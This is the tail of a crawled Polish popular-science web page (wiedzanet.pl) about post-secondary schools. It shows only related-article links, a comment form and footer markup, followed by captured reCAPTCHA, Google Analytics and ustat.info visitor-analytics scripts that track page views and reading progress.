block_td_uid_4_696b3310c1f73.header_color = "";
block_td_uid_4_696b3310c1f73.ajax_pagination_infinite_stop = "";
block_td_uid_4_696b3310c1f73.max_num_pages = "50";
tdBlocksArray.push(block_td_uid_4_696b3310c1f73);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696b3310c2b5a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696b3310c1f73" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_6_696b3310c2b61" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696b3310c1f73" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_4_696b3310c1f73 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.wiedzanet.pl/czysta-karta-czy-ukryte-pulapki-jak-przeprowadzic-audyt-gotowej-spolki-przed-wizyta-u-notariusza/" rel="bookmark" title="Czysta karta czy ukryte pułapki? Jak przeprowadzić audyt gotowej spółki przed wizytą u notariusza?"><img width="218" height="150" class="entry-thumb" src="https://www.wiedzanet.pl/wp-content/uploads/2026/01/Bez-tytułu-218x150.jpg" srcset="https://www.wiedzanet.pl/wp-content/uploads/2026/01/Bez-tytułu-218x150.jpg 218w, https://www.wiedzanet.pl/wp-content/uploads/2026/01/Bez-tytułu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jak przeprowadzić audyt gotowej spółki przed wizytą u notariusza" title="Czysta karta czy ukryte pułapki? Jak przeprowadzić audyt gotowej spółki przed wizytą u notariusza?"/></a></div>                <a href="https://www.wiedzanet.pl/category/nauka/" class="td-post-category">Nauka</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.wiedzanet.pl/czysta-karta-czy-ukryte-pulapki-jak-przeprowadzic-audyt-gotowej-spolki-przed-wizyta-u-notariusza/" rel="bookmark" title="Czysta karta czy ukryte pułapki? Jak przeprowadzić audyt gotowej spółki przed wizytą u notariusza?">Czysta karta czy ukryte pułapki? Jak przeprowadzić audyt gotowej spółki przed wizytą u notariusza?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.wiedzanet.pl/ile-zarabia-osoba-prowadzaca-social-media/" rel="bookmark" title="Ile zarabia osoba prowadząca social media?"><img width="218" height="150" class="entry-thumb" src="https://www.wiedzanet.pl/wp-content/uploads/2025/10/praca-biurowa-przy-komputerze-218x150.jpg" srcset="https://www.wiedzanet.pl/wp-content/uploads/2025/10/praca-biurowa-przy-komputerze-218x150.jpg 218w, https://www.wiedzanet.pl/wp-content/uploads/2025/10/praca-biurowa-przy-komputerze-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ile zarabia osoba prowadząca social media" title="Ile zarabia osoba prowadząca social media?"/></a></div>                <a href="https://www.wiedzanet.pl/category/nauka/" class="td-post-category">Nauka</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.wiedzanet.pl/ile-zarabia-osoba-prowadzaca-social-media/" rel="bookmark" title="Ile zarabia osoba prowadząca social media?">Ile zarabia osoba prowadząca social media?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.wiedzanet.pl/jakie-sa-cechy-silnej-marki/" rel="bookmark" title="Jakie są cechy silnej marki?"><img width="218" height="150" class="entry-thumb" src="https://www.wiedzanet.pl/wp-content/uploads/2025/10/firma-jednoosobowa-218x150.jpg" srcset="https://www.wiedzanet.pl/wp-content/uploads/2025/10/firma-jednoosobowa-218x150.jpg 218w, https://www.wiedzanet.pl/wp-content/uploads/2025/10/firma-jednoosobowa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jakie są cechy silnej marki" title="Jakie są cechy silnej marki?"/></a></div>                <a href="https://www.wiedzanet.pl/category/nauka/" class="td-post-category">Nauka</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.wiedzanet.pl/jakie-sa-cechy-silnej-marki/" rel="bookmark" title="Jakie są cechy silnej marki?">Jakie są cechy silnej marki?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696b3310c1f73" data-td_block_id="td_uid_4_696b3310c1f73"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696b3310c1f73" data-td_block_id="td_uid_4_696b3310c1f73"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/szkoly-policealne-ciesza-sie-rosnaca-popularnoscia/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.wiedzanet.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='833' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<!-- Anti-spam plugin v.5.2 wordpress.org/plugins/anti-spam/ -->
		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="5.2" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget td_uid_7_696b3310c433d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_7_696b3310c433d" ><script>var block_td_uid_7_696b3310c433d = new tdBlock();
block_td_uid_7_696b3310c433d.id = "td_uid_7_696b3310c433d";
block_td_uid_7_696b3310c433d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_696b3310c433d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696b3310c433d_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696b3310c433d.td_column_number = "1";
block_td_uid_7_696b3310c433d.block_type = "td_block_9";
block_td_uid_7_696b3310c433d.post_count = "5";
block_td_uid_7_696b3310c433d.found_posts = "2367";
block_td_uid_7_696b3310c433d.header_color = "#";
block_td_uid_7_696b3310c433d.ajax_pagination_infinite_stop = "";
block_td_uid_7_696b3310c433d.max_num_pages = "474";
tdBlocksArray.push(block_td_uid_7_696b3310c433d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_7_696b3310c433d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.wiedzanet.pl/czysta-karta-czy-ukryte-pulapki-jak-przeprowadzic-audyt-gotowej-spolki-przed-wizyta-u-notariusza/" rel="bookmark" title="Czysta karta czy ukryte pułapki? Jak przeprowadzić audyt gotowej spółki przed wizytą u notariusza?">Czysta karta czy ukryte pułapki? Jak przeprowadzić audyt gotowej spółki przed wizytą u notariusza?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.wiedzanet.pl/category/nauka/" class="td-post-category">Nauka</a>                    <span class="td-post-author-name"><a href="https://www.wiedzanet.pl/author/wiedzanet/">Redakcja Wiedzanet.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T13:14:05+00:00" >31 grudnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.wiedzanet.pl/czysta-karta-czy-ukryte-pulapki-jak-przeprowadzic-audyt-gotowej-spolki-przed-wizyta-u-notariusza/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.wiedzanet.pl/przelomowe-wyroki-sadow-w-sprawach-polisolokat-czyli-jakie-masz-szanse-na-wygranie-sporu-z-ubezpieczycielem/" rel="bookmark" title="Przełomowe wyroki sądów w sprawach polisolokat, czyli jakie masz szanse na wygranie sporu z ubezpieczycielem?">Przełomowe wyroki sądów w sprawach polisolokat, czyli jakie masz szanse na wygranie sporu z...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.wiedzanet.pl/category/czlowiek/" class="td-post-category">Człowiek</a>                    <span class="td-post-author-name"><a href="https://www.wiedzanet.pl/author/wiedzanet/">Redakcja Wiedzanet.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T16:10:31+00:00" >30 grudnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.wiedzanet.pl/przelomowe-wyroki-sadow-w-sprawach-polisolokat-czyli-jakie-masz-szanse-na-wygranie-sporu-z-ubezpieczycielem/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.wiedzanet.pl/jakie-audi-a6-najlepiej-kupic/" rel="bookmark" title="Jakie Audi A6 najlepiej kupić?">Jakie Audi A6 najlepiej kupić?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.wiedzanet.pl/category/technika/motoryzacja/audi/" class="td-post-category">Audi</a>                    <span class="td-post-author-name"><a href="https://www.wiedzanet.pl/author/wiedzanetz2/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T17:37:00+00:00" >11 grudnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.wiedzanet.pl/jakie-audi-a6-najlepiej-kupic/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.wiedzanet.pl/ile-pali-audi-a8-4-0-tdi/" rel="bookmark" title="Ile pali Audi A8 4.0 TDI?">Ile pali Audi A8 4.0 TDI?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.wiedzanet.pl/category/technika/motoryzacja/audi/" class="td-post-category">Audi</a>                    <span class="td-post-author-name"><a href="https://www.wiedzanet.pl/author/wiedzanetz2/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T09:36:00+00:00" >11 grudnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.wiedzanet.pl/ile-pali-audi-a8-4-0-tdi/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.wiedzanet.pl/kto-produkuje-fiata-500/" rel="bookmark" title="Kto produkuje Fiata 500?">Kto produkuje Fiata 500?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.wiedzanet.pl/category/technika/motoryzacja/fiat/" class="td-post-category">Fiat</a>                    <span class="td-post-author-name"><a href="https://www.wiedzanet.pl/author/wiedzanetz/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T01:35:00+00:00" >11 grudnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.wiedzanet.pl/kto-produkuje-fiata-500/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.wiedzanet.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="22">Aixam</option>
	<option class="level-0" value="19">Alfa Romeo</option>
	<option class="level-0" value="21">Audi</option>
	<option class="level-0" value="12">BMW</option>
	<option class="level-0" value="16">Chrysler</option>
	<option class="level-0" value="13">Citroen</option>
	<option class="level-0" value="1">Człowiek</option>
	<option class="level-0" value="18">Ferrari</option>
	<option class="level-0" value="11">Fiat</option>
	<option class="level-0" value="3">Historia</option>
	<option class="level-0" value="17">Mazda</option>
	<option class="level-0" value="10">Motoryzacja</option>
	<option class="level-0" value="6">Nauka</option>
	<option class="level-0" value="14">Nissan</option>
	<option class="level-0" value="15">Peugeot</option>
	<option class="level-0" value="20">Porsche</option>
	<option class="level-0" value="4">Przyroda</option>
	<option class="level-0" value="5">Technika</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8880722684"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8880722684"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8880722684"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8880722684"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.wiedzanet.pl/"><img src="http://www.wiedzanet.pl/wp-content/uploads/2017/08/WIEDZANET.png" alt="WIEDZANET" title="WIEDZANET"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>Wiedzanet.pl skupia się wokół nauki, człowieka i przyrody. Jesteśmy portalem popularno-naukowym.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@wiedzanet.pl">kontakt@wiedzanet.pl</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Wiedzanetpl-237889940066651/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/wiedzanet_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-438"><a href="https://www.wiedzanet.pl/mapa-strony/">Mapa strony</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; wiedzanet.pl | 2017                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 696b3310c7643
    -->

    <script type='text/javascript' src='https://www.wiedzanet.pl/wp-content/plugins/anti-spam/js/anti-spam-5.2.js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://www.wiedzanet.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://www.wiedzanet.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.wiedzanet.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.wiedzanet.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.wiedzanet.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.2.5',blog:'133918599',post:'833',tz:'1',srv:'www.wiedzanet.pl'} ]);
	_stq.push([ 'clickTrackerInit', '133918599', '833' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wVktkmH_fxEt4D84ZIwa-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768633109780');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2084082237&t=pageview&_s=1&dl=https%3A%2F%2Fwww.wiedzanet.pl%2Fszkoly-policealne-ciesza-sie-rosnaca-popularnoscia%2F&ul=en-us%40posix&dt=Szko%C5%82y%20policealne%20ciesz%C4%85%20si%C4%99%20rosn%C4%85c%C4%85%20popularno%C5%9Bci%C4%85%20%7C%20Wiedzanet.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1817342820&gjid=261819968&cid=1220086583.1768633108&tid=UA-104400712-1&_gid=709939100.1768633108&_r=1&_slc=1&z=1513914875
body_size: -450
content:
2,cG-1QXQPD1KXT

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/191718872.tdpt6h1eciw536zbzfikjqw6iryXf2
body_size: 7047
content:
if(top.window.Xa217a90acdfc5e80a28e264c7619aece==undefined) {top.window.Xa217a90acdfc5e80a28e264c7619aece=1;X191718872={a:function(){I191718872="tdpt6h1eciw536zbzfikjqw6iryXf2";coo_n="us"+("t"+"at_")+I191718872+"=";coo_s=document.cookie.split(";");coo_uu_191718872=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_191718872=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I191718872+'_'+coo_uu_191718872+'?sess=77303832041958&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X191718872.w_act=1;X191718872.w_act_single=0;});this.aE(top.window,"blur",function(){X191718872.w_act_single=1;X191718872.lifelimit=(new Date().getTime())+3*60*1000;X191718872.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X191718872.aE(d,"mousemove",X191718872.rIT);X191718872.aE(d,"click",X191718872.rIT);X191718872.aE(w,"scroll",X191718872.rIT);X191718872.aE(d,"keyup",X191718872.rIT);X191718872.aE(d,"touchstart",X191718872.rIT);X191718872.aE(d,"touchmove",X191718872.rIT);X191718872.rIT();});this.ping=function(){if(X191718872.stopped!=0) return false;t=(new Date().getTime());if(X191718872.w_act==1 || X191718872.w_act_single==1) {X191718872.im('/livestat/tdpt6h1eciw536zbzfikjqw6iryXf2/77303832041958?p='+X191718872.pos_progress+'&t='+t+X191718872.e_info);if(X191718872.e_info!="") X191718872.e_info="";if(X191718872.w_act_single==1) {X191718872.w_act=0;X191718872.w_act_single=0;}} else {if(t>X191718872.lifelimit) X191718872.imX();}if(t>X191718872.t_dur) X191718872.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X191718872.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X191718872;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X191718872.scrl);X.rE(top.window,"resize",X191718872.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["RG8lMjBwcmFjeSUyMG1vJUM1JUJDbmE=","cCVDMyVCM2olQzUlOUIlQzQlODclMjBvZCUyMHJhenU=","cG8lMjB6YWtvJUM1JTg0Y3plbml1JTIwc3prbyVDNSU4Mnk="];this.string_end = ["bmElMjBzdHJvbmFjaCUyMGludGVybmV0b3d5Y2g=","em5hbGUlQzUlQkElQzQlODclMjBqdSVDNSVCQyUyMHRlcmF6","c3prJUMzJUIzJUM1JTgyJTIwcG9saWNlYWxueWNoJTIwbW8lQzUlQkNuYQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X191718872.rsz();X191718872.scrl();},4500);this.aE(top.window,"resize",function(){if(X191718872.timer_resize!=false) clearTimeout(X191718872.timer_resize);X191718872.timer_resize=setTimeout(X191718872.rsz, 200);});this.aE(top.window,"scroll",function(){if(X191718872.timer_scroll!=false) clearTimeout(X191718872.timer_scroll);X191718872.timer_scroll=setTimeout(X191718872.scrl, 200);});}}setTimeout(X191718872.ping, 250);this.intv=setInterval(X191718872.ping, 5000);},rIT:function(){if(X191718872.intv==false) return false;clearTimeout(X191718872.idleTimer);X191718872.idleTimer=setTimeout(function(){ X191718872.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im191718872=document.createElement("img");im191718872.style.cssText='position:absolute !important; visibility:hidden !important;';im191718872.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im191718872.onload = function(){ if(im191718872.parentNode!=undefined) im191718872.parentNode.removeChild(im191718872); };im191718872.onerror = function(){ if(im191718872.parentNode!=undefined) im191718872.parentNode.removeChild(im191718872); X191718872.imX(); };document.body.appendChild(im191718872);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X191718872.a();}